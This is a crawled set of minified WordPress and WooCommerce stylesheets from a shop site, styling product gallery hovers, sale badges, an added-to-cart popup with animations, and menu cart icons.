background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/m190qnwh/hjwaj.css
body_size: 265
content:
.pif-has-gallery {
position: relative;
}
.pif-has-gallery .onsale {
z-index: 999999;
}
.pif-has-gallery .wp-post-image {
opacity: 1;
}
.pif-has-gallery .wp-post-image--secondary {
position: absolute;
top: 0; left: 0;
opacity: 0;
} ul.products li.pif-has-gallery a.woocommerce-LoopProduct-link [class*="wp-post-image"] {
-webkit-transition: opacity .5s ease;
-o-transition: opacity .5s ease;
transition: opacity .5s ease;
}
ul.products li.pif-has-gallery a.woocommerce-LoopProduct-link:hover .wp-post-image {
opacity: 0;
}
ul.products li.pif-has-gallery a.woocommerce-LoopProduct-link:hover .wp-post-image--secondary {
opacity: 1;
}
ul.products li.pif-has-gallery a.woocommerce-loop-product__link [class*="wp-post-image"] {
-webkit-transition: opacity .5s ease;
-o-transition: opacity .5s ease;
transition: opacity .5s ease;
}
ul.products li.pif-has-gallery a.woocommerce-loop-product__link:hover .wp-post-image {
opacity: 0;
}
ul.products li.pif-has-gallery a.woocommerce-loop-product__link:hover .wp-post-image--secondary {
opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/g25g4n9m/hjwaj.css
body_size: 858
content:
.ibfw_square_data span {
display: inline-block;
width: 100%;
line-height: 20px;
position: relative;
z-index: 100;
text-transform: capitalize;
font-weight: 700;
}
.ibfw_square_data b {
display: inline-block;
width: 100%;
text-align: center;
}
.ibfw_square_data_main {
position: relative;
}  .ibfw_square {
height: 70px;
width: 70px;
border-radius: 0px;
line-height: 0px;
font-size: 0px;
padding: 0px 0px 0px 0px;
margin: 0;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}  .ibfw_rectangle {
height: 50px;
width: 100px;
border-radius: 0px;
line-height: 0px;
font-size: 0px;
border-width: 1px;
border-color: #fccfc9;
padding: 0;
margin: 0;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}  .ibfw_rectangle_up {
height: 70px;
width: 70px;
border-radius: 5px;
line-height: 0px;
font-size: 0px;
transform: rotate(45deg);
filter: alpha(opacity=70);
-moz-opacity: 0.7;
-khtml-opacity: 0.7;
opacity: 0.7;
padding: 0px 0px 0px 0px;
margin: 0;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}
.ibfw_rectangle_up b {
transform: rotate(-45deg);
}  .ibfw_offers {
height: 50px;
width: 50px;
border-radius: 0px;
line-height: 0px;
font-size: 0px;
padding: 0px 0px 0px 0px;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}
.ibfw_offers i.template-i {
display: block;
position: absolute;
line-height: 0px;
z-index: 99;
background-color: transparent;
height: 50px;
width: 50px;
-moz-transform: rotate(60deg);
-ms-transform: rotate(60deg);
-webkit-transform: rotate(60deg);
-o-transform: rotate(60deg);
transform: rotate(60deg);
}
.ibfw_offers i.template-i-before {
position: absolute;
display: block;
height: 50px;
width: 50px;
background-color: transparent;
-moz-transform: rotate(30deg);
-ms-transform: rotate(30deg);
-webkit-transform: rotate(30deg);
-o-transform: rotate(30deg);
transform: rotate(30deg);
}  .ibfw_tag {
height: 50px;
width: 50px;
border-radius: 0px;
line-height: 0px;
font-size: 0px;
padding: 0px 0px 0px 0px;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}
.ibfw_tag i.template-span-before {
position: absolute;
display: block;
width: 50px;
height: 0;
top: calc(100% - 20px);
left: 0px;
background-color: transparent!important;
border: 25px solid transparent;
border-bottom: 20px solid transparent;
border-bottom-color: transparent!important;
box-sizing: border-box;
}  .ibfw_collar {
height: 55px;
width: 55px;
border-radius: 50px;
line-height: 0px;
font-size: 0px;
padding: 0px 0px 0px 0px;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}
.ibfw_collar i.template-span-before {
position: absolute;
display: block;
width: 0;
height: 0;
top: calc(100% - 27px);
left: calc(50% - 17px);
background-color: transparent!important;
border: 25px solid transparent;
border-top-color: transparent!important;
border-right-color: transparent!important;
border-bottom-color: transparent!important;
border-left: 20px solid transparent;
-moz-transform: rotate(10deg);
-ms-transform: rotate(10deg);
-webkit-transform: rotate(10deg);
-o-transform: rotate(10deg);
transform: rotate(10deg);
}
.ibfw_collar i.template-i-after {
position: absolute;
display: block;
width: 0;
height: 0;
top: calc(100% - 27px);
right: calc(50% - 17px);
background-color: transparent!important;
border: 25px solid transparent;
border-top-color: transparent!important;
border-left-color: transparent!important;
border-bottom-color: transparent!important;
border-right: 20px solid transparent;
-moz-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
-webkit-transform: rotate(-10deg);
-o-transform: rotate(-10deg);
transform: rotate(-10deg);
}  .ibfw_rectangle_round {
height: 50px;
width: 100px;
border-radius: 5px;
line-height: 0px;
font-size: 0px;
padding: 0px 0px 0px 0px;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}  .ibfw_rectangle_circle {
height: 45px;
width: 100px;
border-radius: 50%;
line-height: 0px;
font-size: 0px;
padding: 0px 10px 0px 10px;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}  .ibfw_circle {
height: 60px;
width: 60px;
border-radius: 50%;
line-height: 0px;
font-size: 0px;
filter: alpha(opacity=90);
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}  .ibfw_corner_badge {
height: 40px;
width: 60px;
border-radius: 0px;
line-height: 0px;
font-size: 0px;
padding: 6px 0px 10px 0px;
background-color: transparent; 
display: flex;
position: absolute;
text-align: center;
align-items: center;
z-index: 999;
}
.ibfw_corner_badge i.template-i-before {
position: absolute;
display: block;
width: 0;
height: 0;
border-radius: 0;
line-height: 0px;
top: -67px;
background-color: transparent!important;
border: 60px solid transparent;
border-top-color: transparent!important;
border-left-color: transparent!important;
border-right-color: transparent!important;
border-bottom: 60px solid transparent;
left: -29px;
}
.ibfw_corner_badge i.template-i-after {
position: absolute;
display: block;
width: 40px;
height: 40px;
border-radius: 0;
top: 10px;
right: 10px;
background-color: transparent;
transform: rotate(0deg);
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/8jp1qtwn/hjwaj.css
body_size: 219
content:
@font-face {
font-family: 'feather';
src: url(//angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/fonts/feather.eot);
src: url(//angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/fonts/feather.eot#iefix) format('embedded-opentype'),
url(//angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/fonts/feather.ttf) format('truetype'),
url(//angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/fonts/feather.woff) format('woff'),
url(//angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/fonts/feather.svg#feather) format('svg');
font-weight: normal;
font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/degdiulq/hjwaj.css
body_size: 1908
content:
@keyframes spinner {
to {
transform: rotate(360deg);
}
}
@-webkit-keyframes spinner {
to {
-webkit-transform: rotate(360deg);
}
} .wooac-notiny {
display: none;
}
.notiny-theme-wooac {
padding: 10px;
background-color: #ffffff;
color: #222222;
margin: 5px 0;
min-height: 32px;
max-width: 100vw;
display: flex;
align-items: center;
border: 1px solid #eeeeee;
box-shadow: 0 4px 4px rgba(0, 0, 0, .03);
}
.notiny-theme-wooac .notiny-img {
margin: 0;
padding: 0;
width: 48px;
flex: 0 0 48px;
margin-right: 10px;
}
.notiny-theme-wooac .notiny-img img {
width: 100%;
height: auto;
margin: 0;
}
.notiny-theme-wooac .notiny-text {
font-size: 14px;
line-height: 1.4;
flex-grow: 1;
} .mfp-wooac {
z-index: 99999992;
}
.wooac-popup {
position: relative;
width: 90%;
max-width: 360px;
margin: 0 auto;
padding: 30px;
background-color: #ffffff;
box-sizing: border-box;
text-align: center;
display: none;
}
.wooac-cart-content .wooac-cart-content-total {
font-weight: 700;
}
.wooac-cart-content .wooac-cart-content-count {
opacity: .5;
}
.mfp-wooac .wooac-popup {
display: block;
}
.wooac-popup * {
box-sizing: border-box;
}
.wooac-popup .wooac-image {
display: block;
margin-bottom: 10px;
}
.wooac-popup .wooac-image a {
text-decoration: none;
outline: none;
display: block;
}
.wooac-popup .wooac-image img {
display: inline-block;
border: none;
border-radius: 0;
margin: 0;
padding: 0;
width: 100%;
height: auto;
}
.wooac-popup .wooac-text a, .wooac-popup .wooac-text span {
font-weight: 700;
}
.wooac-popup .wooac-related {
padding-top: 10px;
padding-bottom: 10px;
margin-top: 10px;
margin-bottom: 10px;
border-width: 1px 0;
border-style: dashed;
border-color: #dddddd;
}
.wooac-popup .wooac-related .wooac-related-heading {
margin-bottom: 10px;
}
.wooac-popup .wooac-related .wooac-related-product {
outline: none;
display: flex;
align-items: center;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-image {
width: 100px;
flex: 0 0 100px;
margin-right: 10px;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-image img {
width: 100%;
height: auto;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-info {
flex-grow: 1;
text-align: start;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-name {
font-weight: 700;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-atc p {
margin: 0 !important;
padding: 0 !important;
border: none !important;
}
.wooac-popup .wooac-related .wooac-related-product .wooac-related-product-atc p .button {
display: block;
margin: 0;
outline: none;
}
.wooac-popup .wooac-related .slick-dots {
list-style: none;
text-align: center;
margin: 0;
padding: 0;
}
.wooac-popup .wooac-related .slick-dots li {
display: inline-block;
margin: 0 5px;
font-size: 0;
}
.wooac-popup .wooac-related .slick-dots li button {
width: 8px;
height: 8px;
border-radius: 4px;
padding: 0;
font-size: 0;
background-color: rgba(0, 0, 0, .2);
outline: none;
overflow: hidden;
}
.wooac-popup .wooac-related .slick-dots li.slick-active button {
background-color: rgba(0, 0, 0, .5);
}
.wooac-popup .wooac-action {
display: block;
margin-top: 10px;
}
.wooac-popup .wooac-action a {
display: inline-block;
outline: none;
margin: 0 5px;
background-color: #eeeeee;
height: 40px;
line-height: 40px;
padding: 0 20px;
border: none;
font-size: 14px;
font-weight: 600;
color: #333333;
-webkit-transition: all .3s;
transition: all .3s;
}
.wooac-popup .wooac-action a:hover {
background-color: #333333;
color: #ffffff;
}
.wooac-popup .mfp-close {
font-size: 0 !important;
margin: 0 !important;
padding: 0 !important;
} .mfp-container {
padding: 0;
}
.mfp-close {
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
font-size: 0;
}
.mfp-close:hover {
background-color: transparent;
}
.mfp-close:active {
top: 0;
}
.mfp-close:focus {
outline: none;
}
.mfp-close:before {
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
content: '\e9ea';
font-family: "feather";
display: inline-block;
font-size: 24px;
color: #222222;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
speak: none;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.mfp-preloader {
width: 30px;
height: 30px;
font-size: 0;
margin: 0 auto;
}
.mfp-preloader:before {
content: '\e9a7';
font-family: "feather";
display: inline-block;
font-size: 24px;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
speak: none;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #ffffff;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
-webkit-animation: spinner 1s linear infinite;
-moz-animation: spinner 1s linear infinite;
-ms-animation: spinner 1s linear infinite;
-o-animation: spinner 1s linear infinite;
animation: spinner 1s linear infinite;
}
.mfp-arrow {
width: 60px;
height: 60px;
line-height: 60px;
border: none;
padding: 0;
outline: none;
text-align: center;
margin-top: -30px;
border-radius: 0;
opacity: 1;
}
.mfp-arrow:active {
margin-top: -30px;
}
.mfp-arrow:hover {
background-color: rgba(0, 0, 0, .5);
}
.mfp-arrow:focus {
outline: none;
}
.mfp-arrow:before {
width: 60px;
height: 60px;
line-height: 60px;
padding: 0;
border-width: 0;
margin: 0;
display: inline-block;
font-family: "feather";
font-size: 24px;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
speak: none;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #ffffff;
}
.mfp-arrow:after {
display: none;
}
.mfp-arrow.mfp-arrow-left:before {
content: '\e90e';
}
.mfp-arrow.mfp-arrow-right:before {
content: '\e90f';
} .mfp-fade {   }
.mfp-fade.mfp-bg {
opacity: 0;
-webkit-transition: all 0.15s ease-out;
-moz-transition: all 0.15s ease-out;
transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
opacity: 0;
-webkit-transition: all 0.15s ease-out;
-moz-transition: all 0.15s ease-out;
transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
opacity: 0;
} .mfp-zoom-in {   }
.mfp-zoom-in .mfp-with-anim {
opacity: 0;
transition: all 0.2s ease-in-out;
transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
opacity: 0;
transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
opacity: 1;
transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
transform: scale(0.8);
opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-newspaper {   }
.mfp-newspaper .mfp-with-anim {
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.5s;
transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
opacity: 0;
transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-with-anim {
opacity: 1;
transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-newspaper.mfp-removing .mfp-with-anim {
transform: scale(0) rotate(500deg);
opacity: 0;
}
.mfp-newspaper.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-move-horizontal {   }
.mfp-move-horizontal .mfp-with-anim {
opacity: 0;
transition: all 0.3s;
transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
opacity: 0;
transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
opacity: 1;
transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
transform: translateX(50px);
opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-move-from-top {   }
.mfp-move-from-top .mfp-content {
}
.mfp-move-from-top .mfp-with-anim {
opacity: 0;
transition: all 0.2s;
transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
opacity: 0;
transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
opacity: 1;
transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
transform: translateY(-50px);
opacity: 0;
}
.mfp-move-from-top.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-3d-unfold {   }
.mfp-3d-unfold .mfp-content {
perspective: 2000px;
}
.mfp-3d-unfold .mfp-with-anim {
opacity: 0;
transition: all 0.3s ease-in-out;
transform-style: preserve-3d;
transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
opacity: 0;
transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-with-anim {
opacity: 1;
transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-3d-unfold.mfp-removing .mfp-with-anim {
transform: rotateY(60deg);
opacity: 0;
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-zoom-out {   }
.mfp-zoom-out .mfp-with-anim {
opacity: 0;
transition: all 0.3s ease-in-out;
transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
opacity: 0;
transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
opacity: 1;
transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
transform: scale(1.3);
opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
opacity: 0;
} .mfp-slide-bottom {   }
.mfp-slide-bottom .mfp-with-anim {
opacity: 0;
-webkit-transition: all 0.2s ease-out;
-moz-transition: all 0.2s ease-out;
-o-transition: all 0.2s ease-out;
transition: all 0.2s ease-out;
-webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
-moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
-ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
-o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
transform: translateY(-20px) perspective(600px) rotateX(10deg);
} .mfp-slide-bottom.mfp-ready .mfp-with-anim {
opacity: 1;
-webkit-transform: translateY(0) perspective(600px) rotateX(0);
-moz-transform: translateY(0) perspective(600px) rotateX(0);
-ms-transform: translateY(0) perspective(600px) rotateX(0);
-o-transform: translateY(0) perspective(600px) rotateX(0);
transform: translateY(0) perspective(600px) rotateX(0);
} .mfp-slide-bottom.mfp-removing .mfp-with-anim {
opacity: 0;
-webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
-moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
-ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
-o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
transform: translateY(-10px) perspective(600px) rotateX(10deg);
} .mfp-slide-bottom.mfp-bg {
opacity: 0;
-webkit-transition: opacity 0.3s ease-out;
-moz-transition: opacity 0.3s ease-out;
-o-transition: opacity 0.3s ease-out;
transition: opacity 0.3s ease-out;
} .mfp-slide-bottom.mfp-ready.mfp-bg {
opacity: 0.8;
} .mfp-slide-bottom.mfp-removing.mfp-bg {
opacity: 0;
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/6k18md1x/hjwaj.css
body_size: 96
content:
.et_header_style_centered #main-header .logo_container {
height: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/10irly41/hjwaj.css
body_size: 538
content:
@font-face {
font-family: 'cart';
src:url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/cart.eot);
src:url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/cart.eot?#iefix) format('embedded-opentype'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/cart.woff) format('woff'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/cart.ttf) format('truetype'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/cart.svg#cart) format('svg');
font-weight: normal;
font-style: normal;
}
.wpmenucart-icon-shopping-cart-0:before {
font-family: 'WPMenuCart';
speak: none;
font-style: normal;
font-weight: normal;
display: inline;
width: auto;
height: auto;
line-height: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
vertical-align: baseline;
background-image: none;
background-position: 0 0;
background-repeat: repeat;
margin-top: 0;
margin-right: 0.25em;
}
.wpmenucart-icon-shopping-cart-1:before,
.wpmenucart-icon-shopping-cart-2:before,
.wpmenucart-icon-shopping-cart-3:before,
.wpmenucart-icon-shopping-cart-4:before,
.wpmenucart-icon-shopping-cart-5:before,
.wpmenucart-icon-shopping-cart-6:before,
.wpmenucart-icon-shopping-cart-7:before,
.wpmenucart-icon-shopping-cart-8:before,
.wpmenucart-icon-shopping-cart-9:before,
.wpmenucart-icon-shopping-cart-10:before,
.wpmenucart-icon-shopping-cart-11:before,
.wpmenucart-icon-shopping-cart-12:before,
.wpmenucart-icon-shopping-cart-13:before {
font-family: 'cart';
speak: none;
font-style: normal;
font-weight: normal;
display: inline;
width: auto;
height: auto;
line-height: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
vertical-align: baseline;
background-image: none;
background-position: 0 0;
background-repeat: repeat;
margin-top: 0;
margin-right: 0.25em;
}
.wpmenucart-icon-shopping-cart-0:before{content:"\f07a"}
.wpmenucart-icon-shopping-cart-1:before{content:"\e000"}
.wpmenucart-icon-shopping-cart-2:before{content:"\e001"}
.wpmenucart-icon-shopping-cart-3:before{content:"\e002"}
.wpmenucart-icon-shopping-cart-4:before{content:"\e003"}
.wpmenucart-icon-shopping-cart-5:before{content:"\e004"}
.wpmenucart-icon-shopping-cart-6:before{content:"\f07a"}
.wpmenucart-icon-shopping-cart-7:before{content:"\e005"}
.wpmenucart-icon-shopping-cart-8:before{content:"\e006"}
.wpmenucart-icon-shopping-cart-9:before{content:"\e007"}
.wpmenucart-icon-shopping-cart-10:before{content:"\e008"}
.wpmenucart-icon-shopping-cart-11:before{content:"\e009"}
.wpmenucart-icon-shopping-cart-12:before{content:"\e00a"}
.wpmenucart-icon-shopping-cart-13:before{content:"\e00b"}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/qk22mjq/hjwaj.css
body_size: 229
content:
@font-face {
font-family:'WPMenuCart';
src: url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot);
src: url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2) format('woff2'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff) format('woff'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf) format('truetype'),
url(//angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');
font-weight:normal;
font-style:normal;
font-display:swap;
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/2rentv96/hjwaj.css
body_size: 1129
content:
.empty-wpmenucart {
display: none !important;
}
.cartcontents + .amount:before {
content: '-';
margin: 0 0.25em;
}
.wpmenucart-display-right {
float: right !important;
}
.wpmenucart-display-left {
float: left !important;
}
.wpmenucart-icon-shopping-cart {
background-image: none;
vertical-align: inherit;
}
.wpmenucart-thumbnail img {
width: 32px;
height: auto;	
margin-right: 8px;
box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
-moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
}
.wpmenucart-submenu-item {
position: relative;
}
.wpmenucart-submenu-item .wpmenucart-product-remove {
position: absolute;
top: 0;
left: 0;
margin: 1rem !important;
padding: 0 !important;
width: 16px;
height: 16px;
z-index: 99 !important;
}
.wpmenucart-submenu-item .wpmenucart-product-remove > img {
width: 16px;
height: 16px;
cursor: pointer;
}
.wpmenucart-submenu-item a {
overflow: hidden;
white-space: nowrap !important;
}
.wpmenucart-thumbnail, .wpmenucart-order-item-info {
display:inline-block;
vertical-align:middle;
}
.wpmenucart-product-name, .wpmenucart-product-quantity-price {
display:block;
}
.wpmenucart .clearfix:after {content: "."; display: block; height: 0; clear: both; visibility: hidden;}
.wpmenucart .clearfix {display: inline-block;}/*\*/* html .wpmenucart .clearfix {height: 1%;}
.wpmenucart .clearfix {display: block;}/**/ li.wpmenucartli a.wpmenucart-contents span{
display: inline-block !important;
} div.wpmenucart-shortcode ul.wpmenucart {
display:none;
}
div.wpmenucart-shortcode.no ul.wpmenucart {
display:none;
}
div.wpmenucart-shortcode.hover:hover ul.wpmenucart{
display:block !important;
}
div.wpmenucart-shortcode.yes ul.wpmenucart{
display:block;
}
div.wpmenucart-shortcode ul li {
list-style-type: none !important;
} .wpmenucart-custom-icon{
display:inline-block;
}  .wpmenucart-floating-cart.small-devices-only {
display: none;
} .wpmenucart-floating-cart {
position: fixed;
z-index: 9999999;
text-align: center;
background-color: white;
box-shadow: 0 10px 20px #cccccc;
transition: box-shadow 0.3s ease-in-out;
}
.wpmenucart-floating-cart:hover {
box-shadow: 0 10px 30px #888888;
}
.wpmenucart-floating-cart a.wpmenucart-floating-contents {
text-decoration: none;
color: black;
}
.wpmenucart-floating-cart a.wpmenucart-floating-contents i {
position:relative;
}
.wpmenucart-floating-cart a.wpmenucart-floating-contents i::before {
margin-right: 0;
}
.wpmenucart-floating-cart a.wpmenucart-floating-contents span.cartcontents {
display: block;
background: red;
border-radius: 50%;
height: 20px;
width: 20px;
text-align: center;
line-height: 20px;
color: white;
font-size: 11px;
font-weight: bold;
position: absolute;
}
.wpmenucart-floating-cart a.empty-wpmenucart-floating-visible span.cartcontents {
background: #cccccc;
} .wpmenucart-floating-cart.floating-circle {
width: 60px;
height: 60px;
border-radius: 50%;
line-height: 60px;
}
.wpmenucart-floating-cart.floating-circle a.wpmenucart-floating-contents span.cartcontents {
top: 0;
right: 0;
}
.wpmenucart-floating-cart.floating-circle.bottom-right {
bottom: 60px;
right: 60px;
}
.wpmenucart-floating-cart.floating-circle.bottom-left {
bottom: 60px;
left: 60px;
}
.wpmenucart-floating-cart.floating-circle.top-right {
top: 60px;
right: 60px;
}
.wpmenucart-floating-cart.floating-circle.top-left {
top: 60px;
left: 60px;
} .wpmenucart-floating-cart.side-square {
width: 50px;
height: 40px;
line-height: 40px;
}
.wpmenucart-floating-cart.side-square a.wpmenucart-floating-contents span.cartcontents {
top: -5px;
}
.wpmenucart-floating-cart.side-square.bottom-right {
bottom: 60px;
right: 0;
border-bottom-left-radius: 5px;
}
.wpmenucart-floating-cart.side-square.bottom-left {
bottom: 60px;
left: 0;
border-bottom-right-radius: 5px;
}
.wpmenucart-floating-cart.side-square.top-right {
top: 60px;
right: 0;
border-bottom-left-radius: 5px;
}
.wpmenucart-floating-cart.side-square.top-left {
top: 60px;
left: 0;
border-bottom-right-radius: 5px;
}
.wpmenucart-floating-cart.side-square.bottom-right a.wpmenucart-floating-contents span.cartcontents,
.wpmenucart-floating-cart.side-square.top-right a.wpmenucart-floating-contents span.cartcontents {
left: -5px;
}
.wpmenucart-floating-cart.side-square.bottom-left a.wpmenucart-floating-contents span.cartcontents,
.wpmenucart-floating-cart.side-square.top-left a.wpmenucart-floating-contents span.cartcontents {
right: -5px;
} @media screen and (max-width: 767px) { .wpmenucart-floating-cart.small-devices-only {
display: block;
} .wpmenucart-floating-cart.floating-circle.bottom-right {
bottom: 20px;
right: 20px;
}
.wpmenucart-floating-cart.floating-circle.bottom-left {
bottom: 20px;
left: 20px;
}
.wpmenucart-floating-cart.floating-circle.top-right {
top: 20px;
right: 20px;
}
.wpmenucart-floating-cart.floating-circle.top-left {
top: 20px;
left: 20px;
} .wpmenucart-floating-cart.side-square.bottom-right {
bottom: 20px;
}
.wpmenucart-floating-cart.side-square.bottom-left {
bottom: 20px;
}
.wpmenucart-floating-cart.side-square.top-right {
top: 20px;
}
.wpmenucart-floating-cart.side-square.top-left {
top: 20px;
}
}

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/8w4o3rr3/hjx4k.css
body_size: 2046
content:
.pa-header .et_pb_row{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.pa-fixed-header .et_pb_row{padding:0px 0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.pa-header .imagelogo img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.pa-fixed-header .imagelogo img{max-width:75%;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.logariasmos>a:before{font-family:'ETMODULES';content:'e026';text-align:center;vertical-align:middle;margin-right:0px;margin-left:0px;padding-left:0px;padding-right:0px;color:#191919;font-size:20px;transition:all .3s 